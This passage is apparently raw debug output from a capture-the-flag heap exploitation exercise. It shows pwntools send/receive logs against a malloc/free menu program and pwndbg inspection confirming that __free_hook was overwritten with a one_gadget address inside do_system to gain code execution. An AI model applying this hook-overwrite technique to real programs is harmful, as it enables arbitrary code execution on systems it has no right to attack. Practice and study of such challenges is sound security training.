 '3: puts. \n'
'4: exit. \n'
'------------------------\n'
'which command?\n'
'> '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Sent 0x3 bytes:
'16\n'
[DEBUG] Received 0x13 bytes:
'size \n'
'> content \n'
'> '
[DEBUG] Sent 0x5 bytes:
('one_gadget: ', '0x7f4c827bf302')
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x75 bytes:
'------------------------\n'
'1: malloc. \n'
'2: free. \n'
'3: puts. \n'
'which command?\n'
'> size \n'
'> '
[DEBUG] Sent 0x3 bytes:
'16\n'
[DEBUG] Sent 0x9 bytes:
00000000  02 f3 7b 82  4c 7f 00 00  0a  |··{·|L···|·|
f 1   0x56320fa87cda
f 2   0x56320fa8802e
f 3   0x7f4c82791c87 __libc_start_main+231
pwndbg> p &__free_
__free_fn_t   __free_hook   __free_in6ai
pwndbg> p &__free_hook
$1 = (void (**)(void *, const void *)) 0x7f4c82b5d8e8 <__free_hook>
pwndbg> x/20gx 0x7f4c82b5d8e8
0x7f4c82b5d8e8 <__free_hook>:   0x00007f4c827bf302      0x0000000000000000
0x7f4c82b5d8f8 <next_to_use.11807>:     0x0000000000000000      0x0000000000000000
0x7f4c82b5d908 <disallow_malloc_check>: 0x0000000000000000      0x0000000000000000
0x7f4c82b5d918 <list_lock>:     0x0000000000000000      0x0000000000000000
0x7f4c82b5d928 <free_list_lock>:        0x0000000000000000      0x0000000000000000
0x7f4c82b5d938 <dumped_main_arena_start>:       0x0000000000000000      0x0000000000000080
0x7f4c82b5d948 <pedantic>:      0x0000000000000000      0x0000000000000000
0x7f4c82b5d958 <abortfunc>:     0x0000000000000000      0x0000000000000000
0x7f4c82b5d968 <old_memalign_hook>:     0x0000000000000000      0x0000000000000000
0x7f4c82b5d978 <old_free_hook>: 0x0000000000000000      0x0000000000000000
pwndbg> x/20gx 0x00007f4c827bf302
0x7f4c827bf302 <do_system+1138>:        0x480039bb9f058b48      0x8d4800164a783d8d
0x7f4c827bf312 <do_system+1154>:        0x39e2c105c7402474      0xbb05c70000000000
0x7f4c827bf322 <do_system+1170>:        0x48000000000039e2      0xbf000957afe8108b
0x7f4c827bf332 <do_system+1186>:        0x095745e80000007f      0x8b53000e57a0e800
0x7f4c827bf342 <cancel_handler+2>:      0x3eb800000009be1f      0xeb050fdf89000000
0x7f4c827bf352 <cancel_handler+18>:     0x8b480000441f0f12      0x3883640039bb0905
0x7f4c827bf362 <cancel_handler+34>:     0x89f631d231107504      0xf88300094fb0e8df
0x7f4c827bf372 <cancel_handler+50>:     0x00000001bee374ff      0x003a16553d83c031
0x7f4c827bf382 <cancel_handler+66>:     0x5335b10ff00c7400      0x0f23eb0b750039e2
0x7f4c827bf392 <cancel_handler+82>:     0x1a740039e24835b1      0x480039e23f3d8d48